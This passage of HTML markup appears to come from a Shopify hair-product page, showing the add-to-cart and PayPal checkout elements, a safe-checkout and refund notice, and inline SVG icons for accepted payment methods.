                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:40983295918163,&quot;requiresShipping&quot;:true}]" shop-id="19424763" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="7010632204371" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
